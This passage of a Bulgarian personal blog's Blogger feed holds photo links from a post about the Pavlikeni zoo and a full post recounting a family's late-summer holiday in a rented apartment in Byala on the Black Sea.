\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBeS3BACYWLPmfevdtXiU3cCsqfLkdf0QdKeHLuEfD1aBJeJZeuv0B7CzmWAqsoPxfDnVZvwWoHZFoy95q-jZ8lInovSWw6JmY8PcFDtIlswZO35JtHsvcKi4rT_GMbft6AzI-VSsc8b9g\/s1600\/DSC00698.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBeS3BACYWLPmfevdtXiU3cCsqfLkdf0QdKeHLuEfD1aBJeJZeuv0B7CzmWAqsoPxfDnVZvwWoHZFoy95q-jZ8lInovSWw6JmY8PcFDtIlswZO35JtHsvcKi4rT_GMbft6AzI-VSsc8b9g\/s1600\/DSC00698.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSFSaeKjIv8PLqxD5JuEoR8rhhuNDHuGB5adQ_xByAk_qD7B-EnNroo7w0GOhbvqb3cdlCcdaeOmrhlDI6c2v2cp1JwTKtc9CGiGESuoZgR7yHnPxz_S88Zikob04f6qh0m-kx5Sjr2JLT\/s1600\/IMGP8243.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSFSaeKjIv8PLqxD5JuEoR8rhhuNDHuGB5adQ_xByAk_qD7B-EnNroo7w0GOhbvqb3cdlCcdaeOmrhlDI6c2v2cp1JwTKtc9CGiGESuoZgR7yHnPxz_S88Zikob04f6qh0m-kx5Sjr2JLT\/s1600\/IMGP8243.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhToWC1g1n3M0Ct1MwcAGFTmTyqY_GXDXIsGhO_H9HffFC2Vo7NqZfxqVZGEMb6XKl8NGA9UBzobRtsmGr8CnNgya7W6AIkz0tW62XOSbIX7QNJhQ6JOQRQXfnxaxrX8y4L17ZRdrS9qHui\/s1600\/DSC_0056.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhToWC1g1n3M0Ct1MwcAGFTmTyqY_GXDXIsGhO_H9HffFC2Vo7NqZfxqVZGEMb6XKl8NGA9UBzobRtsmGr8CnNgya7W6AIkz0tW62XOSbIX7QNJhQ6JOQRQXfnxaxrX8y4L17ZRdrS9qHui\/s1600\/DSC_0056.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpXwLRoUVw2y7PNZl64e_bwBXUYjSSSJsWEOru-co_g4eUE19r7lv9rrLoI30iqOJs8j2v2C_cLxR_P83rbiyJxhKt1U9O_HyYT22T_7oN6KRiXSI2Vz7K7znKNF-XRXSyBM-wQLMCkdSQ\/s1600\/DSC06103.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpXwLRoUVw2y7PNZl64e_bwBXUYjSSSJsWEOru-co_g4eUE19r7lv9rrLoI30iqOJs8j2v2C_cLxR_P83rbiyJxhKt1U9O_HyYT22T_7oN6KRiXSI2Vz7K7znKNF-XRXSyBM-wQLMCkdSQ\/s1600\/DSC06103.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJc6yjRJFkhnfnmIvtQNqI32CNiat1fHgg_Zj0wxhnwnFnibuVyqzMAWTruK291UsQbcn0kB3S-g2vZjbOKs4PoTprxyLa2DITP1MBjP52C_s54UTJcDw5mXANNtziJxUhZZ8jsgLkcIEV\/s1600\/DSC00705.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJc6yjRJFkhnfnmIvtQNqI32CNiat1fHgg_Zj0wxhnwnFnibuVyqzMAWTruK291UsQbcn0kB3S-g2vZjbOKs4PoTprxyLa2DITP1MBjP52C_s54UTJcDw5mXANNtziJxUhZZ8jsgLkcIEV\/s1600\/DSC00705.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffMbi8YuwnYzt-5W9SWd58EriZfgXyt4Yl1zJGL73xQdPz5TGX_7QeIzq6kxAgYoKuK61pZqMnemEsq2M2M5C7SyxHOeyA8djHvFLNEbG4U5cKhmMclyVYrMDox0VLMb_k0TCErI6WvGT\/s1600\/IMGP8244.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffMbi8YuwnYzt-5W9SWd58EriZfgXyt4Yl1zJGL73xQdPz5TGX_7QeIzq6kxAgYoKuK61pZqMnemEsq2M2M5C7SyxHOeyA8djHvFLNEbG4U5cKhmMclyVYrMDox0VLMb_k0TCErI6WvGT\/s1600\/IMGP8244.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Y6NhHFd24k3bqJVTMnRq-OaxKPDEg1TPdIGPWC9asiCHOnf2ivRY1yE5NsDC06rkLqCrVPNQ6J_R563QKVytK7nFqePU-kpk7EQ6LG7ANqCvrUUdFMJxEaKwNZG-6uJb-beuC5FKRvbW\/s1600\/IMGP8257.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Y6NhHFd24k3bqJVTMnRq-OaxKPDEg1TPdIGPWC9asiCHOnf2ivRY1yE5NsDC06rkLqCrVPNQ6J_R563QKVytK7nFqePU-kpk7EQ6LG7ANqCvrUUdFMJxEaKwNZG-6uJb-beuC5FKRvbW\/s1600\/IMGP8257.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDWUjEbgU9pEbiohchrtp3Ty7DqR8gH6t5q6NR95hjYPYsHsYPe10gDKbWEv5cfg9VywS9NLN7SQqoYOi8mRo9IiFOwBZfSfumPsr9U1u3ZP1FLjwtTErSiUXfDakz-W7WlS6CPiZdz6IN\/s1600\/IMGP8258.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDWUjEbgU9pEbiohchrtp3Ty7DqR8gH6t5q6NR95hjYPYsHsYPe10gDKbWEv5cfg9VywS9NLN7SQqoYOi8mRo9IiFOwBZfSfumPsr9U1u3ZP1FLjwtTErSiUXfDakz-W7WlS6CPiZdz6IN\/s1600\/IMGP8258.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWPg61YdnsWVepvjrWQDtVw3Uu5M7oqTOIUiI5w6SvbZyX8lyyF7qi2isBDpAFTiUiTWgOD7ZSg9pgv0tenuqt1UuaPyAeMxWzA_4Cdl9FYBXcbzO5KZ_pNa1dCEkO8TxjkD85AIfzm42\/s1600\/IMGP8267.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWPg61YdnsWVepvjrWQDtVw3Uu5M7oqTOIUiI5w6SvbZyX8lyyF7qi2isBDpAFTiUiTWgOD7ZSg9pgv0tenuqt1UuaPyAeMxWzA_4Cdl9FYBXcbzO5KZ_pNa1dCEkO8TxjkD85AIfzm42\/s1600\/IMGP8267.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/7313464423952113759\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/10\/zoopark-pavlikeni.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/7313464423952113759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/7313464423952113759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/10\/zoopark-pavlikeni.html","title":"Зоологическа градина - град Павликени"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Libhl2Z5AfiwzG8uIz0lKgJXcr_FuqpqbEGMYtHxSqXh3ymJhMe3M-Sx8Tl77O2pIVzUBBa7RFowJgnCDPqJ9dD51L5fa0MvTmrIsN8_C0ufpvFblMMdh-_m_wWeavtuXph4BguqF2Pz\/s72-c\/IMGP8261.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-2374888367959043764"},"published":{"$t":"2018-09-06T19:08:00.000+03:00"},"updated":{"$t":"2018-09-06T19:10:37.662+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Byala Vista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Бяла"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"апартамент"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бели скали"},{"scheme":"http://www.blogger.com/atom/ns#","term":"деца"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море в България"},{"scheme":"http://www.blogger.com/atom/ns#","term":"плаж"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"}],"title":{"type":"text","$t":"Нашата почивка на море в Бяла"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBK3KXB2oMWMVktFi75BoMK3_zovoqGurmkT0j_8uUHWLmW4ZOl2GdwVdIB54zWdyV94UjcLs6M0o5eVJ5WOyBZg2m1uDK5GVvDXVYQHmQtyZtLwWzrHNqH4gEI1zZUL93o-G74Ge0eav\/s1600\/IMGP8867.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBK3KXB2oMWMVktFi75BoMK3_zovoqGurmkT0j_8uUHWLmW4ZOl2GdwVdIB54zWdyV94UjcLs6M0o5eVJ5WOyBZg2m1uDK5GVvDXVYQHmQtyZtLwWzrHNqH4gEI1zZUL93o-G74Ge0eav\/s1600\/IMGP8867.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nВсе още е лято, време за почивка, за море, планина, басейн или кой както разбира откъсването от ежедневието. След като прочетох не знам колко на брой публикации колко не е хубаво на нашето море и как всеки се спасява както може, най-често в Гърция, аз пък реших да пиша за Черно море и по-конкретно за град Бяла, Варненско, където за трети път ходим на почивка. До гръцките курорти още не съм стигала, затова сравнения не мисля да правя, а само да разкажа как ние оценяваме морското градче.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПланът беше изобщо да не стигнем до голямата вода тази година, да спестим малко средства, които да инвестираме, а освен това през пролетта бяхме в чужбина, което също си изисква средства. Но децата имаха голяма желание да се порадват на морето и като изненада за рождения ден на най-малкото си починахме 4 дена на плажа. Избираме Бяла по няколко причини: сравнително близо ни е като разстояние, градчето е малко и спокойно, апартамента, който наемаме е до плажа, достатъчен е за цялото семейство, отсядали сме и с трите деца в него, самият плаж също ни харесва, цените са нормални.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJzM0KaWvrrDixQbCXjXLIRN4BOoYtAeq6dqnNgr52YT5Jg25slNPQt3NkkFI44dbkJD1FpxUqYpzWa9-exprIhVp1Amav4kxpxgwmd49DMLVx_-YPRqDS6OEMkZvvNJZRxdTTOP0Tlgz9\/s1600\/IMGP8901.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJzM0KaWvrrDixQbCXjXLIRN4BOoYtAeq6dqnNgr52YT5Jg25slNPQt3NkkFI44dbkJD1FpxUqYpzWa9-exprIhVp1Amav4kxpxgwmd49DMLVx_-YPRqDS6OEMkZvvNJZRxdTTOP0Tlgz9\/s1600\/IMGP8901.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКакто споменах градът е малък, пълни се предимно през лятото от туристи, най-вече украинци и руснаци, но ги няма големите тълпи и бурния живот на известните ни морски курорти, което за нас е добре дошло. Хем е по-тихо и спокойно, хем цените не са надути до безбожност, за да избият скъпите вложения в хотели, барове, плажни заведения и т.н. От както ходим с деца по курорти предпочитаме да сме далеч от лудницата, все пак отиваме на почивка, а не на екскурзия за оцеляване с елементи на фалит. Преценихме и че най-подходящо за голямото ни семейство е да наемем самостоятелен апартамент, където да се чувстваме у дома си, да можем да готвим и когато децата кажат \"гладни сме\" да не зависим от разписанието на хотела или да трябва спешно да се търси къде да се яде, обикновено нещо скъпо и не много качествено.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНаемали сме такива жилища и през airbnb, в Бяла две години отсядаме в комплекс Byala Vista, който се намира над плажа, което идеално ни устройва, за да можем да ходим и да се прибираме, когато искаме, без да е необходимо превозно средство или кой знае какви приготовления. Апартамента се състои от спалня, голям хол с разтегателен диван, кухня с всичко необходимо за оцеляване на семейство с деца, кът за хранене, баня и тоалетна + тераса. Към комплекса има и два басейна, които са включени в цената и за децата са още едно приятно забавление. На плажа има и водна пързалка, децата я харесват като забавление, а и възрастните не пропускат да се спуснат.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgemVpoX3hmrRVc92TuBMvrt0r3LzRxMBxjmFyy6RST2t9ug2k06H2Q7PoMmHHqnq5GxkzDDc24gSSeCIdPERbxsMTdoK-gB1Z8c8HJgGFYh9JN_suvJQTHUC-8aFuwQpQgcBaNWgygTs5d\/s1600\/IMGP8873.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgemVpoX3hmrRVc92TuBMvrt0r3LzRxMBxjmFyy6RST2t9ug2k06H2Q7PoMmHHqnq5GxkzDDc24gSSeCIdPERbxsMTdoK-gB1Z8c8HJgGFYh9JN_suvJQTHUC-8aFuwQpQgcBaNWgygTs5d\/s1600\/IMGP8873.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVGhMUZhYSG7kQtu_2f_3JRec0w0aRBIufWKGdNDDHre0As8RkfjqLCkvIA0gBirOWkGN-8fLMRpnzB0UF-fi-BQLgjY5rCnPj7qNzGKE_oLyNoEgVwjP_j6zDvn8buJOh5q0PiYinrAz\/s1600\/IMGP8889.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVGhMUZhYSG7kQtu_2f_3JRec0w0aRBIufWKGdNDDHre0As8RkfjqLCkvIA0gBirOWkGN-8fLMRpnzB0UF-fi-BQLgjY5rCnPj7qNzGKE_oLyNoEgVwjP_j6zDvn8buJOh5q0PiYinrAz\/s1600\/IMGP8889.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБяла е разположен на хълм, разбирайте има си нагорнища и стълби, но като всекидневно справящи се с неравностите на Търново, това изобщо не ни плаши. До плажа се стига по стъпала, а той самият е защитен от белите скали над него, което го прави идеално място за следобедна почивка заради сянката, която много допада на необичащите слънцето, има и такива в нашето семейство. Плажната ивица на Бяла е достатъчно голяма и за платени и за свободни зони, чист е както пясъка, така и водата. На места е по-едър пясък има и камъчета, някои от които супер красиви и всеки път си тръгваме от там с една торба интересни находки. Краят на август за мен е идеално време за ходене на море, температурата на водата е перфектна, времето също, а и то покрай морето я няма задушаващата жега на градовете от вътрешността на страната. Има нормални вълни, които са задължителни за децата, то ако не се борят с морето, могат да си плуват и в басейна. Чак се чудя как преди сме ходили на почивка през юли и юни, сигурно от нетърпение да си вземем отпуск и да видим морето.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij7FD9lNjV3yyIvsKglpThaARuGFF-BV1W_kaDoTfRYg7XhEmQAks8ihcpnPYbi9eC3T0pMNPEc9mEImE1gJhytcoc_QOhktDHwpTtDbAf4cmwWLnoNlL4lYnUSO3himhi1Jaiam6eSsfC\/s1600\/IMGP8904.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij7FD9lNjV3yyIvsKglpThaARuGFF-BV1W_kaDoTfRYg7XhEmQAks8ihcpnPYbi9eC3T0pMNPEc9mEImE1gJhytcoc_QOhktDHwpTtDbAf4cmwWLnoNlL4lYnUSO3himhi1Jaiam6eSsfC\/s1600\/IMGP8904.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXujdPIcP9_J82twBfSaX5CMOkey6Mhklf0_yi_KsGbwN5QjvCzKxQHx3sL-Qje-tAelERKleh8_O0-g9KM2TeW6V2qqnmGHTaE_JFOB_G74k_2qMxeoerzDKr7o58DEAcJMDs4cK6vLuI\/s1600\/IMGP8905.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXujdPIcP9_J82twBfSaX5CMOkey6Mhklf0_yi_KsGbwN5QjvCzKxQHx3sL-Qje-tAelERKleh8_O0-g9KM2TeW6V2qqnmGHTaE_JFOB_G74k_2qMxeoerzDKr7o58DEAcJMDs4cK6vLuI\/s1600\/IMGP8905.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа изхранването прибягваме до схемата - пазаруване на пресни продукти и готвене на аламинути и закуски. Намерихме магазинче, където цените са нормални, защото има и един-два супермаркета ориентирани към туристите с по-високи надценки. Изкушихме се и няколко пъти от продуктите на една сладкарничка, пък и имахме повод - детето стана на 9 години. Една вечер излязохме на пицария, а друга пък си взехме за вкъщи микс от морски дарове - акула, миди, скариди, попчета и скумрия. Сладоледите ги пропуснахме, децата се поглезиха с катми, сувенири и всякакви други боклучки не сме купували, слава богу вече минаха възрастта, в която искаха да купим всичко, което видят.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YHum4bA7QSf_H24KlUBmTjLR8yqpAcmZaaUl1HDim5abXOqAKf1l7Ch33vHyPubZX2mANHdKaUFUmcXk0lxwKLkJXTjaUBHT7K7OxFjCnZDa95MSXgIsw2N_7cIA4ssM4wcQ_fgMPKoX\/s1600\/DSC08692.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YHum4bA7QSf_H24KlUBmTjLR8yqpAcmZaaUl1HDim5abXOqAKf1l7Ch33vHyPubZX2mANHdKaUFUmcXk0lxwKLkJXTjaUBHT7K7OxFjCnZDa95MSXgIsw2N_7cIA4ssM4wcQ_fgMPKoX\/s1600\/DSC08692.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1TsZhoa7_ZiL1PU3waLoOJJ6ImqhU99fQM04_weYUS2FEVmrIyCYMV7g4X5JNMGOKno1KkPaTRHMcmxPweHcu6eojeP0DCaNyWL1lXmYxiongn-gu3zQd5WmWmcw2QJtfQA4vb8qZAwW5\/s1600\/IMGP8815.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1TsZhoa7_ZiL1PU3waLoOJJ6ImqhU99fQM04_weYUS2FEVmrIyCYMV7g4X5JNMGOKno1KkPaTRHMcmxPweHcu6eojeP0DCaNyWL1lXmYxiongn-gu3zQd5WmWmcw2QJtfQA4vb8qZAwW5\/s1600\/IMGP8815.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9eiL2SDTt6oh3rvjoFxFXClbhwJam9JvIaOQLHE_fr8ieoFrOMsWPP0ztfSwiNXN97TeQyUBOQ8i2J_4LoVpoUiR1HeMTb7FhEURqpJazTGV06cdZBANI3Y4Xsa5D5fHWbOKXTAVLIE_\/s1600\/IMGP8862.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9eiL2SDTt6oh3rvjoFxFXClbhwJam9JvIaOQLHE_fr8ieoFrOMsWPP0ztfSwiNXN97TeQyUBOQ8i2J_4LoVpoUiR1HeMTb7FhEURqpJazTGV06cdZBANI3Y4Xsa5D5fHWbOKXTAVLIE_\/s1600\/IMGP8862.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВ Бяла може да се разходите по главната улица, да слезете до пристанището, най-добре с кола, центъра е доста малък и не предлага някакви забавления. Може да посетите и късноантичната крепост на нос Свети Атанас. Интересен за разходка е палео-геоложкият обект Белите скали, до който се стига от самия плаж. За съжаление и там има плажуващи, някои от които не оставят чисто след себе си. Къщи за гости и апартаменти има достатъчно, тук таме се строят нови, но го няма усещането за прекалена застроеност и натруфеност. На моменти дори ми\u0026nbsp; става неприятно от непочистената растителност покрай иначе приятените комплекси. Плажът специално е спасен от опасността от застрояване заради специфичния релефт на местността. Препоръчвам Бяла за семейства с деца и за хора, които не търсят дискотеки, барове, забавления, а наистина почивка на достъпна цена. Живот и здраве, догодина най-вероятно пак ще сме там. Ако имате въпроси за града и\/или апартамента с радост ще помогна :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/2374888367959043764\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/09\/semeina-pochivka-more-byala.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2374888367959043764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2374888367959043764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/09\/semeina-pochivka-more-byala.html","title":"Нашата почивка на море в Бяла"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBK3KXB2oMWMVktFi75BoMK3_zovoqGurmkT0j_8uUHWLmW4ZOl2GdwVdIB54zWdyV94UjcLs6M0o5eVJ5WOyBZg2m1uDK5GVvDXVYQHmQtyZtLwWzrHNqH4gEI1zZUL93o-G74Ge0eav\/s72-c\/